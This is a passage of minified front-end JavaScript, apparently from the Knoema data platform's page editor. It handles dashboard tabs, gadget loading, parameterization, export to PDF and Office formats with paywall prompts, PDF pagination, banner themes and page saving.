n.getId()==e}),r=i!==-1?this._tabSections[i]:null,u=function(){r.destroy();t.removeAttr(n.PageTabs.PageTabsComponent.IdAttrName);o._tabSections.splice(i,1);t.removeClass("tabs-section")},r&&(r.getTabsCount()>1?(f=$("<div>"+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to turn off tabs for this section?<br>All content from all tabs except the first one will be deleted permanently.")+"<\/div>"),f.knDialog({title:$.R("~/Js/knoema/Knoema.Page.js","Warning"),resizable:!1,modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Delete"),click:function(){u();f.dialog("close")}.bind(this)},"cancel"]})):u()),[2]):[2]})})},t.prototype._updateEmptyPageState=function(){if(this._emptyPage){var n=$("#save-copy");n.hide();n.prev(".separator").hide()}},t.prototype._prepareGadgetHost=function(t,i){var r=null,u;return typeof i=="undefined"||$.isEmptyObject(i)||(r=i[t.id],typeof r!="undefined"&&(this.naked&&(r.naked=!0),r.gadgetClass==="Knoema.Text"&&$(t).hasClass("wiki")&&(r.naked=!0),r.gadgetClass&&(this._emptyPage=!1),r.gadgetClass==="Knoema.DetailsGrid"&&(r.gadgetClass="Knoema.HtmlTable"),this._isMobile&&(r.isMobile=!0))),u=new n.GadgetHost(this,t,r),u.getViewState(),u},t.prototype._loadGadgetsMobile=function(){var f=this,r,a,h,o,i,s,u,v,y,c,t,p;if(this._isMobile&&this._mobileLoadInfo.gadgetContainers.length!==0){var e=this._mobileLoadInfo.gadgetContainers,w=this._mobileLoadInfo.gadgetData,l=$("#load-gadgets");for(l.off("click"),$("#load-gadgets-btn").hide(),n.Utils.addLoading(l),r=$("#mobile-gadgets-container"),r.addClass("invisible"),t=0;t<e.length;t++)a=e.get(t),this._gadgets.push(this._prepareGadgetHost(a,w));for(this._updateEmptyPageState(),r.append($('<div id="page-parameterization-container"><\/div>')),h=[],o=0,t=0;t<e.length;t++)(i=e[t],s=$('<div class="mobile-gadget-host"><\/div>'),h.push(s),this._gadgets[t]&&this._gadgets[t].getGadgetClass())&&(o++,u=void 0,v=$(i),v.parents(".page-tab").length>0?u=$(i).parents(".ghost-section").height():(u=$(window).height()-10,i.parentElement&&i.parentElement.style.height&&parseInt(i.parentElement.style.height,10)<u&&(u=parseInt(i.parentElement.style.height,10))),s.height(u),s.width(r.width()),r.append(s));if(y=!0,c=function(){n.Utils.removeLoading(l);$("#gadgets-preview").hide();r.removeClass("invisible");f._emptyPage||$("#page-pdf-export").removeClass("hidden")},o===0)c();else for(t=0;t<h.length;t++)h[t].append(e[t]),p=this._gadgets[t],p.load(null,function(){o--;o===0&&f.loadGadgetsOnParamChange(!0,!0,function(){f._isParameterized&&y?(f._paramCombosManager=null,f._loadParameterizationDropdown(c)):c()})})}},t.prototype._comboManagerSetState=function(){if(this._paramCombosManager){var t=n.Utils.getQSParameterization(this._parameters);this._paramCombosManager.setState(t)}return this.loadGadgetsOnParamChange(!1),!1},t.prototype.bindParameterizationEvent=function(){$("#parameterize").click(this._loadParameterizationOptions)},t.prototype.onRemoveParameterizationLayout=function(){for(var i,n=0,t=this._tabSections;n<t.length;n++)i=t[n],i.turnOffParameterizeMode()},t.prototype.updateGadgetTimeParameterization=function(n){for(var i=!1,t=0;t<this._parameters.length;t++)if(this._parameters[t].dimensionId==="Time"&&$.inArray(n,this._parameters[t].gadgets)!==-1){i=!0;break}i&&this._loadParameterizationDropdown()},t.prototype.displayPageParameterization=function(n){this._loadParameterizationDropdown(n)},t.prototype.getTimeParameterGadgetsFrequencies=function(n){var t=[];return this.eachGadget(function(i){var f=i.getId(),r,u;n.indexOf(f)!==-1&&(r=i.getDataDescriptor(),u=_.find((r.Header||[]).concat(r.Stub||[],r.Filter||[]),function(n){return n.DimensionId==="Time"}),u&&(!u.DateFields||u.DateFields.length&&u.DateFields[0].DateColumn!=="0")&&t.push.apply(t,r.Frequencies))}),t},t.prototype._loadParameterizationDropdown=function(t){var i=this,r=function(n,t){var i,r;for(i in n)for(r in t)if(n[i].datasetId===t[r].datasetId&&n[i].dimensionId===t[r].dimensionId&&n[i].member!==t[r].dimensionMember)return!0;return!1};$.require(this._parameterizedDeps,function(){var e,f,u;if(i._paramCombosManager||(i._paramCombosManager=new n.DimensionMemberComboManager($("#page-parameterization-container").get(0))),i._paramCombosManager.removeAllCombo(),!i._hasParameter()||$("#page-parameterization-container").length===0){$.isFunction(t)&&t();return}for(e=i._parameters.length,f=0;f<i._parameters.length;f++)u=i._parameters[f],u.paramsLength=i._parameters.length,u.isMobile=i._isMobile,u.hideWarningPopup=!i._isEditing,u.dimensionId==="Time"&&(u.frequencies=i.getTimeParameterGadgetsFrequencies(i._parameters[f].gadgets)),i._paramCombosManager.addCombo(u,function(){if(e--,e===0){var u=$(i._paramCombosManager.getContainer());u.css("visibility","visible");u.show();u.on("paramSelectionChanged",function(){var t=i._paramCombosManager.getCurrentState(),o,u,s,e,h,f;if(r(t,i._parameters)){o=$.deparam.querystring();for(u in t){for(s=0,e=0;e<i._parameters.length;e++)i._parameters[e].dimensionId===t[u].dimensionId&&s++;h=s>1?t[u].datasetId+".":"";o[h+t[u].dimensionId]=encodeURIComponent(t[u].memberName)}f=n.Utils.buildUrl(location.pathname,o);i.isEditing()?i._comboManagerSetState():Modernizr.history?(history.pushState({href:f,state:t},"",f),gaTracker.TrackPageView(f),i._comboManagerSetState()):location.href=f}});$.isFunction(t)&&t()}})})},t.prototype._callExport=function(t,i,r){var e=this.getId(),a=t==="pptx"||t==="pdf"?$("#page-description").text():"",u=this.getExportablePageContent(t),v=JSON.stringify(u),c=$("#export-form"),f,o,s,l,h;if($("#page-id").val(e),$("#page-description-text").val(a),$("#parameterize-values").length>0&&$("#page-parameter").val(n.Utils.strTrim($("#parameterize-values").find(":selected").text())),["xlsx","pdf","csv","pptx"].indexOf(t)===-1&&(t="xlsx"),$("#export-format").val(t),$("#current-page-content").val(v),$("#page-watermark").val(i),$("#body-font-size").val($("body").css("font-size")),$("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),f={format:t},o=$.deparam.querystring().accesskey,o&&(f.accesskey=o),s=$("#data-product-id").val(),s&&(f.productId=s),c.attr("action",n.Utils.buildUrl("/resource/Export/"+e,f)),c.submit(),gaTracker.Export($("input#Title").val(),t,e),knoemaTracker.track("Export",{Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null}),u.gadgets)for(l in u.gadgets)h=u.gadgets[l],h.dataDescriptor&&knoemaTracker.trackPivot(h.dataDescriptor,"page-export");u.dataDescriptor&&knoemaTracker.trackPivot(u.dataDescriptor,"page-export");$.isFunction(r)&&r()},t.prototype.doPdfExport=function(){var t=this;n.Utils.isFeatureAvailable("export",function(i,r){var u="pdf",o=!1,f,e;if(t.eachGadget(function(n){var t=n.getExportOptions(u);o=o||t&&t.fileFormatSupported}),f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"})),e=function(n,i){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:u,"Resource Id":t.getId(),"Resource Title":t.getTitle(),"Account Type":_allUserType,Result:n},i,!0)},!i){if(r>0&&!n.Utils.isAuthenticated()){e("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"});document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(f)});return}gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");e("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:u,"Resource Id":t.getId(),"Resource Title":t.getTitle()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(f)},!0)});return}o&&t._callExport(u,!0,function(){e()})})},t.prototype.doEditDescription=function(){this._editDescription()},t.prototype.doExport=function(t,i,r){function s(n){var t=_.map(u._gadgets,function(t){var i=t.getExportOptions(n);return i&&i.warningMessage&&!i.groupWarningMessage?i&&i.warningMessage:""});return n==="pdf"&&u._tabSections&&u._tabSections.length>0&&t.push($.R("~/Js/knoema/Knoema.Page.js","Only active tabs will be exported")),_.filter(_.uniq(t))}function h(n){var t=_.map(u._gadgets,function(t){var i=t.getExportOptions(n);return i&&!i.fileFormatSupported||t._gadgetClass==null});return _.filter(t)}function e(n,t){for(var s,r,h,e=[],i=[],f=0,o=u._gadgets;f<o.length;f++)s=o[f],r=s.getExportOptions(n),r&&r.groupWarningMessage&&r.fileFormatSupported===t&&(e.push(r.warningMessage),i.push(r.groupWarningMessage));return i=_.uniq(i),h=" "+i.join(", "),i.length===1?e[0]:i.length>1?(t?$.R("~/Js/knoema/Knoema.Page.js","The following types of gadgets will be exported as images:"):$.R("~/Js/knoema/Knoema.Page.js","The following types of gadgets will be ignored:"))+h:null}var o=this,u=this,f=$('<div id="export-options" title="'+$.R("~/Js/knoema/Knoema.Page.js","Export")+'">');$.get("/products/professional/accounttype",function(c){return __awaiter(o,void 0,void 0,function(){var o,l,a,y,v;return __generator(this,function(p){switch(p.label){case 0:return o=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"})),[4,n.Utils.isFeatureAvailableAsync("export")];case 1:return l=p.sent(),a=l[0],y=l[1],v=l[2],$.tmpl("Tmpl-page-export",{isPremiumUser:c==="premium"||n.Utils.isAuthenticated()&&a,url:o,authenticated:n.Utils.isAuthenticated(),returnUrl:o,gadgetsAsImageByDefault:t,variant:v,isGadgetExport:!1}).appendTo(f),f.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:620,dialogClass:n.Utils.isCommunity()?null:"v7",open:function(){var l=$(this),c;n.Utils.isCommunity()&&$("b.watermarks").remove();a||gaTracker.TrackPageView(o);EventTracker.track("Export Dialog",{"Resource Id":u.getId(),"Resource Title":u.getTitle()},null,!0);$(this).find("a.go-premium").on("click",function(){v==="Go Professional"&&knoemaTracker.track("Premium - Initiate");v==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});$(this).find("button").on("mouseenter focus",function(){var n=$(this).attr("class"),h=s(n),u=e(n,!0),f=e(n,!1),r=$("#dialog-warning-message"),o,i;!t&&(h.length>0||u!==null||f!==null)?(r.empty(),o=$.R("~/Js/knoema/Knoema.Page.js","This page contains elements that cannot be exported to {FileType} correctly.",{FileType:n}),n==="pdf"&&(o=$.R("~/Js/knoema/Knoema.Page.js","The page contains elements that cannot be exported.")),r.append("<p>"+o+"<\/p>"),i=$('<ul id="export-not-supported-gadgets"><\/ul>'),i.append(h.map(function(n){return"<li>"+n+"<\/li>"}).join("")),u!==null&&i.append("<li>"+u+"<\/li>"),f!==null&&i.append("<li>"+f+"<\/li>"),r.append(i).show()):r.hide()});if(r&&r.length)for(c=0;c<r.length;c++)$(this).find("."+r[c]).hide();$(this).find("button").on("click",function(){var r,s,c,e;if(f.find(".export-indicator").css("display")==="block")return!1;if(r=$(this).attr("class"),s=h(r),s.length&&s.length===u._gadgets.length){$("#dialog-warning-message").html("<p>"+$.R("~/Js/knoema/Knoema.Page.js","This page doesn't contain gadgets which can be exported to {FileType}",{FileType:r})+"<\/p>");return}if(c=!$("input#watermark").is(":checked"),e=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:r,"Resource Id":u.getId(),"Resource Title":u.getTitle(),"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(o,e,l))return n.Utils.signupDlg($("#export-options"),"Export");if(!a){if(y>0&&!n.Utils.isAuthenticated()){e("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(o)},!0)});return}gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:o}));knoemaTracker.track("Premium - Initiate");e("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:r,"Resource Id":u.getId(),"Resource Title":u.getTitle()},function(){document.location.href="/products/professional/get?returnUrl="+o},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(f))&&(f.find(".export-indicator").show(),t?(i[r](),setTimeout(function(){f.remove()},1500)):s.length!==u._gadgets.length&&u._callExport(r,c,function(){e("Complete",function(){EventTracker.increment("Number Of Exports")});setTimeout(function(){f.dialog("close")},500)}))});$.browser.msie&&$.browser.version<=8&&$("input#page-export-pdf").parent().hide()}}),[2]}})})})},t.prototype.setActiveTime=function(n){var t,i;return!n||n.length===0?!0:(t=$("#PageLoaded"),t&&t.hasClass("in-progress"))?!1:t&&t.hasClass("ActiveTimeSet")?!0:(i=0,this.eachGadget(function(r){t.addClass("in-progress");var f=r.getId(),u=n?_.find(n,function(n){return n.id===f}):null;u&&u.activeTime&&u.hasTimeline&&$(r.getContainer()).find(".time-cell .time-cell-content").each(function(n,t){if(String($(t).data("cellvalue"))===u.activeTime)return $(t).trigger("click"),!1});i++;i===n.length&&setTimeout(function(){t.addClass("ActiveTimeSet").removeClass("in-progress")},2e4)}),!1)},t.prototype.getHtmlForPdf=function(n,t){var i,a,s,v,u,y,r,p,f,c,e,w,b,o,l;if(n===void 0&&(n=!0),t===void 0&&(t=null),this.isWikiPage())return this.getFirstGadget().getViewState();if(i=$($("input#Layout").val()).clone(),i.css("margin","auto"),this._hideGadgetBorder&&($(".ghost-section").addClass("hide-border"),(i.hasClass("top")||i.hasClass("left"))&&i.addClass("hide-border"),i.find(".top").addClass("hide-border"),i.find(".left").addClass("hide-border")),this.eachGadget(function(n){var t=n.getId(),r=n.getHtmlForPdf();i.find("div#"+t).append(r)}),this.IsIndex()&&this.gadgetCount()>0)return a=$("#index-container").clone(),s=$("#formula-container").clone(),s.find("#button-place").remove(),v=a.add(s).add(i),v.wrapAll("<div>").parent().html();if(this.IsRegression()){var k=$("#regression-info").clone(),d=$("#equation-container").clone(),h=k.add(d).add(i);return h.find("ul").hide(),h.filter("#regression-info").find(".tab").show().end().find("#results-as-table").height("auto").end().find("#statistical-panel").height("auto").end().filter("#regression-info").height("auto"),h.wrapAll("<div>").parent().html()}if(u="",!n)return i.wrapAll("<div>").parent().html();if($("#mobile-gadgets-container").length>0)u=i.wrapAll("<div>").parent().html();else{if(y=this.getPdfPageSize(),r=$('<div id="tempPdfMarkup"><\/div>').css({visibility:"hidden",width:y.pageWidth}),r.appendTo("body"),p=this._getFullWidthSections(i),r.append(p.join("")),this.recalculateSize(r),r.find(".page-tab > *").each(function(n,t){var i=$(t);i.height(i.height())}),r.find(".ghost-row").each(function(n,t){var i=$(t).children(".ghost-section:first").outerHeight();$(t).height(i)}),t&&t.tabs)for(f=0,c=t.tabs;f<c.length;f++)e=c[f],w=e.activeTabIndex?e.activeTabIndex:0,this.destroyTabSections(r,w,!1,e.id);else this.destroyTabSections(r,0,!1);for(r.find(".tabs-section").removeClass("tabs-section"),this.expandGadgetsToFullHeight(r),b=this._divideContentByPages(1260,r),o=0,l=b;o<l.length;o++){var g=l[o],nt=this._adjustPageHeight($(g)),tt=$('<div id="embed-page" class="pdf-page" style="page-break-before:always;overflow:hidden;height:auto;"><\/div>');u+=tt.append(nt).wrap("<div>").parent().html()}r.remove()}return u},t.prototype._adjustPageHeight=function(n){var e=this,t=0,o=n.filter(".ghost-row").find(".section.ghost-section > .section.left, .section.ghost-section > .section.right"),u,i,f,r;for(o.each(function(n,t){var i=$(t),r=i.parent().height();i.height(r)}),n.find(".gadget-container").parent(".section").addClass("adjusted_"+t),u=!1;!u;){if(i=n.find(".section.adjusted_"+t),t++,i.length===0){u=!0;continue}for(f=function(n){var o=$(i[n]).parent(".section"),r,f,s,u,h;if(!o)return"continue";if(r=o.children(),f=0,r.hasClass("right")||r.hasClass("left"))for(u=0;u<r.length;u++)s=$(r[u]).height(),s>f&&(f=s);else for(u=0;u<r.length;u++)f+=$(r[u]).height();h=r.filter(".right, .left").find("> .gadget-container");h.each(function(n,t){var o=t.id,u=e.findGadgetById(o),i,r;u&&(i=u.getGadget(),i&&i.canBeSplittedOnPages()&&(r=$(t),r.height(f),r.find(".visualization").height(f)))});o.height(f).addClass("adjusted_"+t)},r=0;r<i.length;r++)f(r)}return n},t.prototype._getFullWidthSections=function(n){var t=Array(),r=$("#page-header"),i;return r.length&&(r.css("height",r.height()),t.push(r.get(0).outerHTML)),i=$("#page-description"),i.length&&(i.css("height",i.height()),t.push(i.get(0).outerHTML)),t.push.apply(t,this._makeFlatSectionStructure(n[0])),t},t.prototype._makeFlatSectionStructure=function(n){var r=this,t=Array(),i=$(n).find("> div.top.section, > div.bottom.section, > .ghost-row");return i.each(function(n,i){var u=r._makeFlatSectionStructure(i);t.push.apply(t,u)}),i.remove(),$(n).children().length!==0&&t.unshift(n.outerHTML),t},t.prototype.getPdfPageSize=function(){var n=$("#embed-page").width(),t=750,i=n*t/940,r=i*1022/t;return{paperWidth:i,paperHeight:r,pageWidth:n,pageHeight:1260}},t.prototype.increaseSectionHeight=function(n,t){for(var i=function(n,t){var i=t.height()+n;t.height(i);t.addClass("expanded")};n.hasClass("section")||n.hasClass("ghost-row");)i(t,n),n=n.parent()},t.prototype.expandGadgetsToFullHeight=function(n){for(var f,e,t,i=0,u=this._gadgets;i<u.length;i++)if(f=u[i],e=f.getGadget(),e&&(t=$("#"+f.getId(),n),t.length>0)){var r=t.find(".visualization"),h=t.find(".footer"),o=r[0].scrollHeight+h[0].scrollHeight,s=o-r.height();e.isFullHeightPdfGadget()&&(r.height(o),r.css("overflow","visible"),t.css("overflow","visible"));s>0&&this.increaseSectionHeight(t.parent(),s)}},t.prototype._divideContentByPages=function(n,t){for(var r=this,e=Array(),s="page-header",h="page-description",c=function(n){var u=n.attr("id"),f,t,i;return u===s||u===h?!0:n.find(".gadget-container").length>1?!1:(f=n.find(r.containerSelector).attr("id"),t=r.findGadgetById(f),t&&(i=t.getGadget(),i))?i.canBeSplittedOnPages():!0},o=t.find(" > *"),i=n,u="",f=0,l=function(){var t=$(o[f]),s=t.outerHeight(),a=s>n,v=!1,h,y,p,l,w;if(c(t)||a){if(a){for(h=[],h.push(i),y=s-i,p=Math.floor(y/n),l=1;l<p+1;l++)h.push(n*l);w=$(".gadget-container",t);w.each(function(u,f){var o=$(f),d=o.attr("id"),a=r.findGadgetById(d),e,y,s,b,c,p,l,w,k;if(a&&a.getGadget()&&!a.getGadget().canBeSplittedOnPages()&&(e=o.parent(),y=e.outerHeight(),y<n))for(s=e.offset().top-t.offset().top,b=s+y,c=0,p=h;c<p.length;c++)if(l=p[c],s<=l&&l<=b){o.css("overflow","visible");w=l-s;k=$("<div><\/div>").height(w).css("overflow","hidden");e.prepend(k);r.increaseSectionHeight(e,w);o.addClass(r.pdfOverflowGadgetClass);v=!0;i=n-e.outerHeight();break}})}return v||(i-=t.outerHeight()),u+=t[0].outerHTML,f++,"continue"}if(i<0)return i=n-Math.abs(i)%n,"continue";i-s>=0?(u+=t[0].outerHTML,i-=s,f++):(e.push(u),u="",i=n)};f<o.length;)l();return e.push(u),e},t.prototype.getPageThemeImage=function(){var n="";switch(this._customBannerThemeId){case"agriculture":n="/img/v2/page/themes/agriculture_orange.png";break;case"commodities":n="/img/v2/page/themes/commodities_blue.png";break;case"consumer":n="/img/v2/page/themes/consumer_markets_green.png";break;case"demographics":n="/img/v2/page/themes/demographics_grey.png";break;case"economic":n="/img/v2/page/themes/economic_blue.png";break;case"energy":n="/img/v2/page/themes/energy_blue.png";break;case"healthcare":n="/img/v2/page/themes/healthcare_blue.png";break;case"tourism":n="/img/v2/page/themes/tourism_orange.png"}return n},t.prototype._applyPageTheme=function(){if(this._customBannerThemeId){var n=void 0;n=this.isEditing()?$("div#page-header.editor"):$("div#page-header.viewer");n.css("background-image","url("+this.getPageThemeImage()+")");n.css("background-size","100% 100%");$("#site-main").addClass("themed")}},t.prototype._applyCustomPageTheme=function(){var n;this.isEditing()?(n=$("div#page-header.editor"),this._userBannerImage.width<=300&&n.css("width","905px")):n=$("div#page-header.viewer");n.css("background","url("+this._userBannerImage.url.replace("http:","")+") no-repeat "+this._userBannerImage.horizonPos+" "+this._userBannerImage.verticalPos);$("#site-main").addClass("themed")},t.prototype._getBannerIdFromBannerURL=function(n){return n.split("/").pop().split(".")[0]},t.prototype._previewUploadedImage=function(t,i){n.Utils.addLoading(t);var r=this,f=$("ul#banners"),e=Number(f.height()),u=new Image;u.onload=function(){if(r._userBanners.containsThisBanner(i))n.Utils.removeLoading(t),f.height(e-10),t.text($.R("~/Js/knoema/Knoema.Page.js","The current url is already in the collection")),t.removeClass("upload-img selected-theme");else{r._userBannerImageWidth=u.width;r._userBannerImageHeight=u.height;var o=r._imageUploader.resize(u.width,u.height,670,300);$("#tab-container").find(".selected-theme").removeClass("selected-theme");$('<img src="'+i+'" width="'+o.width+'" height="'+o.height+'" class="bannerImage" />').appendTo(t);t.addClass("upload-img selected-theme");r._dashboardContent.customBannerThemeId=null;r._dashboardContent.hasBanner=!0;r._dashboardContent.userBannerId=r._getBannerIdFromBannerURL(i);r._userBanners.addUserBanner(i);f.length>0&&f.height(e-o.height-15);n.Utils.removeLoading(t)}};$(u).error(function(){n.Utils.removeLoading(t);f.height(e-10);t.text($.R("~/Js/knoema/Knoema.Page.js","Invalid image url."));t.removeClass("upload-img selected-theme")});u.src=i},t.prototype._editDescription=function(){var r,i,f,u,e,t;$("#dialog-edit-description").remove();r=$('<div id="dialog-edit-description"><\/div>');i=$('<div id="edit-description"><\/div>');i.height(400);i.width(1e3);r.append(i.get(0));f={first:"fontselect fontsizeselect | customlink unlink",second:""};u=$(this.isWikiPage()?"#page-description":"#page-description .page-description-content").clone();u.find(".gadget_actions").remove();e=this;t=new n.TextEditor(i,u.html(),f);r.knDialog({modal:!0,width:1062,height:516,closeOnEscape:!1,draggable:!1,title:"Edit description",autoOpen:!0,resizable:!1,focusFirstElement:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){if(e.isWikiPage())$("#page-description").empty().append(t.getContent());else{var i=n.Utils.normalizeDescription(t.getContent());i!==""&&i?$("#page-description").removeClass("page-description-empty"):$("#page-description").addClass("page-description-empty");$("#page-description").find(".page-description-content").empty().append(i)}r.trigger("saveDraft");$(this).dialog("close")}},"cancel"],create:function(){setTimeout(function(){t.load(function(){return t.fit()})},300)},close:function(){t.destroy()},resizeStop:function(){t.fit()}})},t.prototype.startSaving=function(){this._saveDraftConnections++},t.prototype.finishSaving=function(n){this._saveDraftConnections--;n&&this._saveDraftConnections===0&&this._saveQueued&&this.save()},t.prototype.queueSaving=function(){this._saveQueued=!0},t.prototype._toggleGadgetBorder=function(){this._isEditing||(this._hideGadgetBorder?($(".top").addClass("hide-border"),$(".left").addClass("hide-border"),$(".ghost-section").addClass("hide-border")):($(".top").removeClass("hide-border"),$(".left").removeClass("hide-border"),$(".ghost-section").removeClass("hide-border")))},t.prototype.destroyTabSections=function(n,t,i,r){var u,f;t===void 0&&(t=-1);i===void 0&&(i=!0);r===void 0&&(r=null);u=".tabs-section";r&&(u+="[data-tab-component-id='"+r+"']");f=n.find(u);f.each(function(n,r){var u=$(r),f=t>-1?":nth-child("+(t+1)+")":"",e=u.find(".component-block-content > .page-tab"+f+" > *");i||u.append(u.find(".tabs-title"));u.append(e);u.find(".component-block").remove()})},t.prototype.recalculateSize=function(n){n===void 0&&(n=$("#page-body"));n.find(".left").each(function(n,t){var r=$(t),i=r.outerWidth()/r.parent().width()*100,u;i<50.2&&i>49.8&&(i=50);u=100-i;r.outerWidth(String(i)+"%");r.nextAll(".right:first").outerWidth(String(u)+"%")});n.find(".top, .bottom").outerWidth("100%")},t.prototype.save=function(){var s,r,u,f,h,t,e,c,o,l,i;if(this.isDocument()&&(window.location.pathname="/"+this.getId()),s=this._getCurrentState(),r=JSON.parse(s.content),!r||!r.gadgets||Object.keys(r.gadgets).length!==0){for($("#page-body .section-control").remove(),this.isDashboard()&&this.recalculateSize(),this.eachGadget(function(n){$(n._container).removeClass("gadget-container-active gadget-container-inactive editable");n.beforeSave()}),u=0,f=this._tabSections;u<f.length;u++)h=f[u],h.beforeSave();if($("#page-save").empty().append($('<i class="fa fa-refresh fa-spin"><\/i>')).append($.R("~/Js/knoema/Knoema.Page.js","Saving...")).css({cursor:"default"}),t=this._getCurrentState(),$("#origin-document-name").length&&(this._needToDeleteTempDocument=!1,t.originFileName=$("#origin-document-name").val()),e=this._$dataForm.find("#Content"),c=e.val(),e.val(t.content),this._$dataForm.find("#Title").val(t.title),this._$dataForm.find("#Description").val(t.description),o=this._$dataForm.find("#Layout"),l=o.val(),o.val(t.layout),this._$dataForm.find("#Datasets").val(t.datasets),i=this,this._saveDraftConnections!==0){i.queueSaving();return}$.ajax({type:"POST",url:$("#page-form").attr("action"),data:t,beforeSend:function(){i.startSaving()},error:function(){i.finishSaving()},success:function(r){var u,f,e,o;i._isDraft=!1;i._removeDraftIdFromLocalStorage();u=t.id;f=r;typeof f.id!="undefined"&&(u=f.id);e=i.getHtmlForPdf(!1);o=function(){EventTracker.track("Save Page",{"Resource Id":u},function(){window.location.pathname="/"+u})};n.Utils.postJson("/resource/SavePageContentHtml",{id:u,contentHtml:e}).always(function(){o();i.finishSaving()})}})}},t.prototype["delete"]=function(){n.ResourceUtils["delete"](this.getId(),this.isDocument()?n.ResourceKind.Document:n.ResourceKind.Visualization,$("#page-body"),function(){window.location.href="/"})},t.prototype.findSectionById=function(n){return $('#page-body .section[data-tab-component-id="'+n+'"]')},t.prototype.findGadgetById=function(n){var t,i;if(n==null)return null;for(t=0;t<this._gadgets.length;t++)if(i=this._gadgets[t],i.getId()===n)return i;return null},t.prototype.isDocument=function(){return $("#page-body").hasClass("document")},t.prototype.findGadget=function(n){var t=$(n).closest(this.containerSelector).prop("id");return this.findGadgetById(t)},t.prototype.removeGadget=function(n){var f=$(n),i=f.attr("id"),r,t,e,u;if(i==null)return!1;for(r=!1,t=0;t<this._parameters.length;t++)$.inArray(i,this._parameters[t].gadgets)!==-1&&this._parameters[t].gadgets.length===1&&(this._parameters.splice(t,1),t--,r=!0);for(r&&this._loadParameterizationDropdown(),t=0;t<this._gadgets.length;t++)if(e=this._gadgets[t],u=e.getId(),u===i)return this.removeGadgetLink(u),this._gadgets.splice(t,1),f.remove(),!0;return!1},t.prototype.addGadget=function(t,i){var e,s,u;i===void 0&&(i=!0);var o=this,r=n.Utils.getGuid(),f=$(n.Utils.buildHTML("div",{id:r,"class":"gadget-container"}));if(this.IsIndex()||this.IsRegression()){f=$(n.Utils.buildHTML("div",{id:r,"class":"gadget-container"})).height(272);var a=$(n.Utils.buildHTML("div",'<em class="icon icon-delete"><\/em>',{"data-gadget-id":r,"class":"remove gadget-button",title:$.R("~/Js/knoema/Knoema.Page.js","Delete")})),h=$(n.Utils.buildHTML("div",'<em class="icon icon-edit"><\/em>',{"data-gadget-id":r,"class":"appearance gadget-button",title:$.R("~/Js/knoema/Knoema.Page.js","Appearance")})),c=n.TransformationManager.getTransformList(),l=[];for(e in c)s=c[e],e.startsWith("mov")||s.startsWith("#")||l.push({key:e,value:s});a.appendTo(t);h.appendTo(t);$.tmpl("Tmpl-knoema-page-index-dashboard",{guid:r,weightValue:1,selectedTransform:"none",transformation:l,selectedLag:"none",viewWeight:this.IsIndex()}).appendTo(t);f.insertAfter(h)}else f.appendTo(t);return u=new n.GadgetHost(this,f[0],null),u.setSplitAbility(i),this._gadgets.push(u),u.load(null,function(){o.isEditing()&&o.prepareSections();o.updateEmptyGadgets()}),u},t.prototype.setTheme=function(n){$(this).trigger("themeIsChanged",[n]);this.eachGadget(function(t){var i=t.getGadget();i!=null&&$.isFunction(i.applyTheme)&&i.applyTheme(n)});$(this).trigger("saveDraft")},t.prototype.closeGadgetMenus=function(){this.eachGadget(function(n){n.closeMenu()})},t.prototype.getLayoutHtml=function(){var n=$("#page-body").eq(0).clone();return n.find(".section").addBack().css("z-index",""),n.find(".gadget-container").removeClass("selected").empty(),n.removeClass("ui-resizable").find(".ui-resizable").removeClass("ui-resizable"),n.find(".ui-resizable-handle").remove(),n.find(".align-bottom, .align-right").remove(),n.find(".index-dashboard").remove(),n.find(".remove.gadget-button").remove(),n.find(".appearance.gadget-button").remove(),n.find(".gadget-container").removeAttr("style"),n.find(".empty-gadget").hide(),n.find(".page-tabs-component > .component-block-header .section-control-item").remove(),$("<div><\/div>").append(n).html()},t.prototype.initSectionRowControls=function(){var i=this,n=$("#page-body"),t=n.find(".ghost-row");n.find(".ghost-section").addClass("section");$(".ghost-row .bottom-control").css("z-index",80);$(".section-control.ui-resizable-handle-s").css("z-index",79);t.length===0&&(this.convertOldPage(),t=n.find(".ghost-row"));this.addRowTopControls();t.each(function(n,t){var r=$(t),u=r.children(".ghost-section");u.length===1&&(u.css("width","100%"),i.recalculateSize());i.addRowControls(r)})},t.prototype.convertOldPage=function(){var n=$("#page-body"),r=n.children(".gadget-container"),f,e,i,u,o,t;if(r.length!==0)f=n.height(),r.wrap('<div class="ghost-row"><\/div>'),r.wrap('<div class="ghost-section section"><\/div>'),n.children(".ghost-row").height(f),n.attr("class",""),n.attr("style","");else for(n.attr("class",""),n.attr("style",""),n.find("> .left").each(function(n,t){$(t).next(".right").andSelf().wrapAll('<div class="top section"/>')}),e=this._makeFlatSectionStructure(n[0]),i=0,u=e;i<u.length;i++)o=u[i],t=$(o),t.removeClass("top"),t.removeClass("bottom"),t.addClass("ghost-section"),t.wrap('<div class="ghost-row"><\/div>'),n.append(t.parent())},t.prototype.addRowTopControls=function(){var t=this,n=$.tmpl("Tmpl-knoema-page-gadgethost-row-delimeter",{addTopControl:!0});n.prependTo($("#page-body"));n.on("click",".add-row",function(){var 